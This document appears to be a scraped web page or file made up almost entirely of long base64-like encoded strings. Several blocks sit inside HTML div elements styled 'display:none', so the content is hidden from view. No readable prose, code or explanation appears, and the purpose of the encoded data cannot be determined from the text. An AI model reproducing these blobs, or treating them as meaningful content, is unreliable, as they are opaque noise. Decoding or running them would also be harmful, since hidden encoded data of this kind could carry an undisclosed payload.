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[base64]/WvWkq+Oosqb3nojkt+hOTGYYRdo09UC6vmGAiiI8kabz+kyxNl/qWCJc0T5BIVSqe2UQHYe9Iwbz+kiVw36qGUbNYc50FACKvmH0qqYPgwbz+kyxMo77aBKMpQ4UdBD/6rExrgY4JodBWkyxNlruSALsoJrltcAfT8CQvmK4orRT+kyxNlrqiPL8FQ601cHPmyExrjdcQrRT+kyxNlrqeJLcsPuQgWHqejTVzhYPgwbz+kljlPruTGYYoc701HD7yyQEryIPgwbz+kyxMn4baCJNZQ701TD6vmHUqqe4F/I3bgy0Uk/OzLbMUe4E1bD7ykRU+3cskabz+kyxNl7KWFKsMP7F1bH6vmW12wOtoodzOk2gVzouTUdJFRoxgbSrj9Ixrye9JtRT+kyxNr76iDM9BQ90FFW+KwThqpe5R5I3O+y0Uk/OzLbMUe4E1bD7ykRU+3cskwMhWOyxNlruqHLcEP9wVCGuOoQFS1e4kabz+kyxNl7KuUJcEPrkRQHeX8CQ6iI9JjIHPtjxMz77bObIkK4lpbEv+hBFWgOpx3Kja/4RNlruTGYcYc4ENSCf6zR17oe4B3LX6s2QJ1ouTXdJdRoxsBV7H2Bwv7YPgwbz+kyxMo77aBKMpQ90dFQbH2EjDye9Iwbz/[base64]/pikEi56rLNcsNuQgHC+n9Ixrye9JtRRWkyxNloKWKJNYJrl9UCf+vR13yK9JrRT+kyxNlrqmHM8MU7RIVS7H2CQKiI8kabz+ky05PhOTGYYRT4kRQCeXrXlugNZt+KD/rhxM+hOTGYYRdo0VUCfavRwDya8kabz+kyxNl/qWCJc0T5AVZHveyExrgaYJodBWkyxNlruSKKMoYrkBQEvauXQDyatwndBWkyxNl887sYYRdowZUF/S0XRelOoB+JnHjy1wprqiPYd93owgVW7HmWVu2P5t+KDLojlUxtOTSMdxGiQgVW7G7IzDye9IwYWzwjkNo5qGHJcEPo1M/W7HmCRryP5tjP3Plkgll6KiDOZ93owgVW7HmSFa7PJw9JmvhhkB/rqeDL9AY8RM/W7HmCRryPJNgdT+120M9tc7GYYRdow</div><div id="xbc4dcac8f11" style="display:none">hYGuOhQFT/OZ1kO3Dp0RN0vLSeeq5dowgVBpvMCRrye9xjO3r0xlsg76CDM4QVsAhOcbHmCRrye5R/IWupmFo/6/7GcJIN+xM/W7HmCRryPZ1+OzLzjloi5rDcYZJNsxM/W7HmCRryOJ18IG2+yxAjvqLQJ8dGiQgVW7HmCVezKZV5ISWk2whPruTGYdl3iQgVW7HoWk63K99yLnvjjhM+hOTGYYRdo05aFeXrWlOoPsgwfi70kwhPruTGYYRd5UdbD7yxTFO1M4Yqbyi02whPruTGYYRd701BD/S0BEmiOpF5IXi+ywNru7Seeq5dowgVW7G2SF62Mpx3dT+2m0tltrSeeq5dowgVW7GkRki2PoA9PX7ggkY2tOTXc9QFuCIVW7HmCRqmPopkYmv2il026KuULJ5d9lhFHuOlSEm3YPgwbz+kljlPruTGYYoO901FVvOnTV23dYJ/OHr2mFsg4qjGOq5dowgVW7GkSFm5PIB/OnHg0RNmvvXUdZFLuCIVW7HmCRqxNJ5/PSWkyFUj6KKAJ593owgVW7HmS1WgP5didT+1m0tl/auKKMBdoBpXTqb/[base64]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[base64]/W7HmCRrydYR1PXbiglYho6aHJcMYo1M/W7HmCRrye9JxI3bjhR4266iAe4Qb701NVuKySEimYPgwbz+kyxM4hOTGYYQAiQgVVLurTl+0GcNYDl3x3UU0/66+N/0l0h</div><div id="xbc4dcac8f12" style="display:none">5yKfmPZ3+EC4JCJi30hmB99ryMLMc6zBltE+W/EX6oP6MnClXVswoG17yrDe1MsGRbEdSjEVmTLaNaHErFvlI24qHfJPZP8lpwTaizcUuYAaIoBGXdqGUE+ai3GfEn+mJRNOmEZkykHoInCVnIp3pwwKOsJcIwy0twGtu1bQjgCJV/e3zc03Q0ub6wLdUa939CQtu8T0qlFpN3I03nqlA3wv2ed/AJsGlbDOuFc1CoDqV1BS+9h1l94reMKfIJ22t8Of6rGkCrA7AkPkrp01t26aGMeO0u0WlQOeeuQQKVbcdGK0v9p30S3Iq3JdcKtHANOdiTU1KmD5VSIy3wvH09+fGVF/0E8UNBNaPzTVu9HapEfmrq3FE//I+eFvwW00VRE/6kUHbqCbR5HlXikkYRyvLRdOYr4mViEdL1XEikN8MmBXj3j3YK7ZaBDZw5+VFBOMGPewm/IrBAO3HCvlA1/[base64]/T0q5Hb5BDEfQiF53zfzXOOg82kRkHeeSaFClIrooHCrxj0Iy+JOWcfdJympnGceiHE2ELbt+FXjmqGMq/IWfC/IlzGdfGviVeE20OptIJEjgpFJ01LO3EMkI9H1TEtOucAyzMJF2Al3wjmV27feoI9JOukpcHt2cSA6LMYEhAkXOkXQf+LO/cco5+Xh6NNWWH0iEOcojHSj8nXYcx62PcsY420tRL+n3ZQyZAYNXBVbmpEdw7/ajB9ZE5WFUQ6P/H3fhMqV8OnLOhXcA3rXXO8I5wGJ/CaexEUjiCoV/dk3UnVcd96HeE8AktWsCIf+JWGKFAqd2F3fioEIdvLOJM+45tmpsS6WHfAuYFLRSf3TQ3X4XxfOtcNEathhzT9fzWUnhIaV7BS/8skByt5eyNsUnwHtPEcmOekCaGaYoJVn9hmQR3Z2wIs8/tGJdPfPzQ3XgI5l5AUrw3mQ8/IuHc8Ae+n8ANcCAUGy/CrpRKEXu2gIg1LSrCZA17VlzQ6W1c07jAbhkKVb0v2kUuqiCFfYasU5YSeCFe1aeIotiCFLm30R86rzXBpARsklREsmcH1bkHbwiA1HphHxx6ZeLBdIrulh6NMOFQkLiCKNULGvzhGsq6JylIv4q9mACLOWpa323Ib5nKVrvoHQSxbajEdBO0VFBGOCyRGK1PrBkIW/wmgQf4vyqM/MoyBEELOSCTVeha6NaPkbcvgEIzZSIC/IaxhpgE/eJbWzhNIUnIFPuglwc//2/DO4WwR9fSuiXaAOaF5pBDHnFoVd0wb2/[base64]/[base64]/PZBkLlDV2XYQ3L3UGO4VxkxiHMH2Gm2rE7Z+Li7HvGYqz5SMEv5L9xwEC8X0HgOiGJZme1LJn30j2IW8JvRN0GoNDaWPEVHia4FfCF2yj1sJ/46NM5EN72R2PvWOQFCkHZZ3B1LPqH4f6oKnF/wn5H4BDMipYFWDCb1kf1bPoH4P2PGod90Q5kEAPP6RXXedE4BXGUbXmXp8zI+JOMEasXIDEaH+GnO3LKRWLSrugnc1tvWlNvMw0m9BKumPHkykaYJIAk/cmAN02qi+C/Uzy29xT9D/H3+ELbNfCm33hn9zwIKSDJxM1mFGGvuWZFXkA4V1JC61vUk0u7KBDeYc4GUDGPOHGFemF6p4N3fwvkouxqyvEcU22lBcGsm/ZVWRLKB/IibskUMCy4ahA88x52JzPPD0bgjrD6NYCizSsnkqyLalKPZF20djD+itZFaxEYMgCGnNgkYV5YmeO9xMsGp2C9Cvc1K3GLZ5JFDNuGUVuLTQM/MYy1BXFPqzQ1bgAYokCCnlmn0P/YWuINFLwFhnPuKvf0iYA8N/JVjc2lcJw7DXedIk7G8NE6C1YWO1HMZDJVb+0mkT+fOoEvcF6lJEEeOgGkuYC79bKVPPglcUt4e+Md0Fs1BcH/SAf2vqDqsmP2fuoXE0w76zcuo68GFjPPuxEHaZNqd6PFq1u0cs+5ODOOBO6GxUMfK3bUuKDYskDk7FvEYztrLeCtcfs2VMOKCoWm6VAp0oCkqypGonxvWoEtM791FzQ/iJT3KfPYV6OybJuFkk/[base64]/CetO6EpgNf+sb326P5NBAS3D2F0x7IKic/UZ2115Dfmcbmi9D7YoKnnthmoqwveAJswKwUZvI6OHaHTkPbF9PVXdrmkC/5ehJ+kYsFh+LcWiQn+qL7p5A3LVn1ww5560M5dMtGdQN/r+f3O1H6VAJnPj2Up02aeBLeM322BETqaJb1aoDJBjDVzIhkB2wZCOAuMe7G5CMeO2ZkOqMMV+AHPjgncRxrywFfQQykIAKOOiYn6qMYN9N2rUknsdz6iCLdVM7WZ/IcuLbwKKA8cmK2fpjUAt+rGRAtQI7RlzD/eNW3OLNbBcCijWqFgmwqmwGNQE7VBRL8nyGgzjKaAoO1LT2Wl13ImHN908+mVyNNuBSFOrEZ52eHPC2EQT+7eTMMlL1n5/[base64]/HlCXE4JcI2zHiQZyuqeQBNZK6Hl9GumITwOoYrhABW2133kH2JOeNcNL6nBfDaeycQinDcBWJFfGu3UPyfffcO4Y8HpEI9ivRFK/GLR8fCjMs1EB/JykNdE46WFTH+SCZXCbP8dUOVrhukQ/2YCUDu4I4WFAGv2Sb0iVDp1DNS7ipkESvYmuBsYb7mxUPuCFekO7GMQpCnrn3XIg64HRE9447UVvNeeTHnjrMYpHCVK0rl0R+YnTd8oWwHkBL/r0eWmYK4J8G1ve01kIy/aweeYIx395AtD3Zn6bEr9YHmvrh2Iu66++N9AZ9VBmMeiISHKlEaN5P0Xrgkd9/[base64]/zUVW9M6AgGXHXvWMzufezJ80Vtx1EMtynXlC/NLxlGV7so1o95J2HA+hOsG5wPNLzH1KQLbFTJHW8pFA/+rSyNMUH4XJZP8C2bQOVOsR/OHnjvXguyKPSMvJMu2lWQtCyQG3nH5koImvDj1sR3LHUdsU6+nANQ+O2Rm6mPZQoLH7322McvZyrNN4P6193L8T2bEClPsBceVnRplRx272yGP0ytm9DD6GxHWyRCah9GH7DpVIIt7e1KspK7V1ZEvOOb2/gIaVKG2rBkkou2pyDCdNLzV9ANPifEV2zaMVffizIjXsN46yHdpAnymNaL92XH3u/[base64]/Q1KVYqVSJGzNg2cSzJaqC9ZL1WR4HfyoHm2oN7NqGGfAqQQqzJaKJNMo2W5wF6G+e2+cDMFfBXO2iFck/[base64]/[base64]/L2MIPc60h10F8W+Uw/iHqZGJXi02UIT96O8MZQ82R9ZFsWxYUmlOYQjKX71hARz1quJCf0M8Hp4NciJc2Ola7p9Cyfgs3I//JyrLOMlz3xxNNOuYXGhKrxofkbPkgUs4LCMeNQHsVJaT6j3HwyZGLdCHl3GjAAc347ed8EXxH1GH/O8WXigE5BJJka902Y3yLPVAsAW9RkDSfCIeVibaIZCA1PSp3cC56KsBMkt8n5nFt6tRQniN7RiGybU2X4Q+oq/NdFM8X9yK6esEGrqEItfPHr9v3Ift7zQOMgp0RAMHvPxa16oI5R4DHnoo3wNt6WIB+AFxFJgPveja3yUFrZRHifgkWEw6fGMduku9EV5Dd2sRHm5I4VxfVq8plcDxZeCM8gx02dQAqatG3araL9qFSfqkwEW/LeOE5xMwH5wHuSsZGqjOatIfnT2sVIy9IOxB/AcsnxEE9S2b1LjFoskF1DzuAJ3+4OHB+gf2R9dF6OqGl2WY7NeJGnoiEou+LCUNZM0tHhaGdKeZXyK</div><div id="xbc4dcac8f13" style="display:none">KqVbd17xkgZy+baBFpAc80UHTuezZXmlKpV3d1ThuwQh5YurOJNNwGJxCcuNbki6DMdyOS/LolR1yLWOc9BOyWZcP8aFe0q2DLgkLEbL3V4N2aKoLJQ4yHxPPvyTGku/LMt7ISjcu0Un9IKvCss+1B5ASdWOZXWeEbomHH3FjFVzwYKJJsIStmAHSfn2SmmEGLBTf3zUqlUM94iqEv0e0X9/Q+uHTVu5C6BkPE/gjV4du4auOMoa7GRcOdeeaG24FKJ4Ok3IiHAixoWiGJU84G1HEuOtGF6/L74hF37OvUQkt7eiCPBE5Wt3CsW+Xl2QMKVANXnJjkN94qmsA/EKxnl6TNy3Z3yrAcAkP1yzg2Mixqa+CcFP0mVHLtCpUXyIbtg/czD3n0op6/rsfYsV5klRRZv6S1W2IswaRSPpilorsM7GYZgZ6l4VGP2nWknveZF/IWvlgl0g/ObYS4RdowgJH/iwCVm+OoFjcj3jgkct+6bLIsUP5woLcbHmCRrye/gwbz+kyxN56q2QYccR4ltGRrO0TEq9dpp1LnvhmRF7hOTGYYRdowgVR/WvXxqxN5NjPCKmmVY14emPL8ISoRY/W7HmCRrye9IwbyP3nVRl7aiHMtdAoVpQC/[base64]/0HFL/aNwlLjG23h13u+TWYZRNrgYHTr/0HEDwZc4/[base64]/CoFzDye9Iwbz+kyxNlsreWIMpd4ERUCOL7C0i3K509LW3lhVAtrPrsYYRdowgVW7HmCRryZ4FmKD/yglYyzKuefIZNoxgVSqfmGAzwZc5gLmvsy1d4rInXcIpKtggHVaSnBw3ndcUlby+k2gN1rvXIdIpKtgYCTrH2CQria98hYSr+hh53oPbTb5NI4hobSaTmGxTgbtIgby612BN3oPXUc/JLwhobTrH0Bw/ya9Igfi60ywtru4zQIJVdsggFW6H2BAvyaoQhYS6201J3oPbTcIRPrRoASrH2CQvjdsM+ej+0vQZrvfPUIJZTsR0VSb/[base64]/C1WgfwLZdiJnntjldo7KWCJsFfvSIVW7HmCRrye9Iwc2zyjBMz56GRA8sFvgoFW6HmGAzyasQycSP0ikctrqDbY+lFoxhZSr//ERrgdcUmbyyq2AVooP3Ub51PoxsbSKeKGAzyY549fTGz3RN0oP3eb51PoxsbSKfrGhThbdwpfVO8ywJz4unXb51FrhobTKfrGhThbdwpfTKq0gFoverVd+hNoxBZSb/xHxfjdcsoYjG92R52oPfQYZdTsB4YVaj0ZQLya4h9fDG33hNzoPfTIIpKtgYCTrH2CQridsM+fymp2h11uIjRYZxTthAVTr/xGBrldcApLjGz3h1yu+TWYZVNrhkbS6fmGBTibZ4hYSe2ywJrtvaHb5NIrR8AW6HmGQrjdcImby/o2B19vOnVb5xP+QoLR762SE66Zc4/PGnj1TllruTGYYRdowgVLfS0QFy7PpYwLWakrFoxxrGES4RdowgVW7HmFRW2MoQuRT+kyxNlrvjJJc0LvSI/W7HmCRryZ5Z5OT/nh1I2/fnEIssT901bD7ykRl6recwabz+kyxNlruTsYYRdowgVW7H6TVOke5F8Lmz31hE367SJbNcJ4lxGWa/MCRrye9Iwbz+kyw8h57LGIsgc8FsIWeKySE7/MoZ1Ij264RNlruTGYYRdowgVW621X13yLZt1OF3rkw5nvuTWYZVLoxkDWa/6WVumM9J0cj3J2gJrt/fGeYpI4hwbS6H0CQ78a8Iiby+k2wJouered4